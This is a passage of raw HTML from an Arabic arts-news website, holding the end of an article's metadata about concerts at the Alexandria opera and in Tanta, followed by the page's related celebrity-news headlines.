\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u062d\u0641\u0644\u0627\u064b \u0644\u0644\u0645\u0637\u0631\u0628\u0629 \u0627\u064a\u0645\u0627\u0646 \u0639\u0628\u062f \u0627\u0644\u063a\u0646\u0649 \u0648\u0639\u0627\u0632\u0641 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0645\u0627\u062c\u062f \u0633\u0631\u0648\u0631 \u0648\u0634\u0647\u062f \u0645\u0633\u0631\u062d \u0633\u064a\u062f \u062f\u0631\u0648\u064a\u0634 \" \u0627\u0648\u0628\u0631\u0627 \u0627\u0644\u0627\u0633\u0643\u0646\u062f\u0631\u064a\u0629 \" \u062d\u0641\u0644\u0627\u064b \u0644\u0644\u0646\u062c\u0645 \u0639\u0644\u0649 \u0627\u0644\u062d\u062c\u0627\u0631 \u0628\u0645\u0635\u0627\u062d\u0628\u0629 \u0627\u0644\u0641\u0631\u0642\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0628\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0645\u0627\u064a\u0633\u062a\u0631\u0648 \u0627\u0628\u0631\u0627\u0647\u064a\u0645 \u0627\u0644\u0645\u0648\u062c\u0649 \u0633\u0628\u0642\u0647 \u0641\u0627\u0635\u0644\u0627 \u0644\u0644\u0645\u0637\u0631\u0628\u064a\u0646 \u0645\u062d\u064a\u0649 \u0635\u0644\u0627\u062d \u060c \u0645\u0635\u0637\u0641\u0649 \u0627\u0644\u0646\u062c\u062f\u0649 \u0648\u062d\u0633\u0646\u0627\u0621 \u060c \u0643\u0645\u0627 \u0627\u0633\u062a\u0636\u0627\u0641 \u0645\u0633\u0631\u062d \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u062b\u0642\u0627\u0641\u0649 \u0628\u0637\u0646\u0637\u0627 \u062d\u0641\u0644\u0627\u064b \u0644\u0644\u0646\u062c\u0645 \u0627\u064a\u0645\u0627\u0646 \u0627\u0644\u0628\u062d\u0631 \u062f\u0631\u0648\u064a\u0634 \u0628\u0645\u0635\u0627\u062d\u0628\u0629 \u0627\u0644\u0641\u0631\u0642\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0628\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0645\u0627\u064a\u0633\u062a\u0631\u0648 \u062d\u0627\u0632\u0645 \u0627\u0644\u0642\u0635\u0628\u062c\u0649 \u0628\u0639\u062f \u0641\u0627\u0635\u0644\u0627\u064b \u0644\u0643\u0644 \u0645\u0646 \u063a\u0627\u062f\u0629 \u0627\u062f\u0645 \u060c \u0627\u0645\u064a\u0631\u0629 \u0633\u0639\u064a\u062f \u060c \u0645\u0649 \u062d\u0633\u0646 \u0648\u0627\u062d\u0645\u062f \u0633\u0639\u064a\u062f .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;name=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;body=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-12146">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d8%ad%d9%83%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%b3-%d8%b6%d8%ad%d9%83-%d9%88%d9%84%d8%b9%d8%a8-%d9%88%d9%81%d9%86-%d9%88%d8%ad%d8%a8/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%ad%d9%83%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%b3-%d8%b6%d8%ad%d9%83-%d9%88%d9%84%d8%b9%d8%a8-%d9%88%d9%81%d9%86-%d9%88%d8%ad%d8%a8/" rel="prev">
					<h3 class="post-title">حكيم والالتراس ضحك ولعب وفن وحب</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b5%d9%88%d9%84-%d8%b3%d8%a7%d9%85%d9%88-%d8%b2%d9%8a%d9%86-%d9%88%d8%b2%d9%88%d8%ac%d8%aa%d9%87-%d8%a7%d9%84%d9%8a-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa/" style="background-image: url(https://algornal.org/wp-content/uploads/IMG-20181113-WA0027.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b5%d9%88%d9%84-%d8%b3%d8%a7%d9%85%d9%88-%d8%b2%d9%8a%d9%86-%d9%88%d8%b2%d9%88%d8%ac%d8%aa%d9%87-%d8%a7%d9%84%d9%8a-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa/" rel="next">
					<h3 class="post-title">اسباب وصول سامو زين وزوجته الي بيروت</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010145-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان" decoding="async" fetchpriority="high" srcset="https://algornal.org/wp-content/uploads/1000010145-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000010145-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000010145-1024x576.webp 1024w, https://algornal.org/wp-content/uploads/1000010145-768x432.webp 768w, https://algornal.org/wp-content/uploads/1000010145.webp 1500w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 24 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010133-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 24 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت" decoding="async" srcset="https://algornal.org/wp-content/uploads/1000010004-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000010004-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000010004-1024x576.jpg 1024w, https://algornal.org/wp-content/uploads/1000010004-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000010004-1536x864.jpg 1536w, https://algornal.org/wp-content/uploads/1000010004.jpg 1600w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009937-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">أخبار الفن</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009937-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

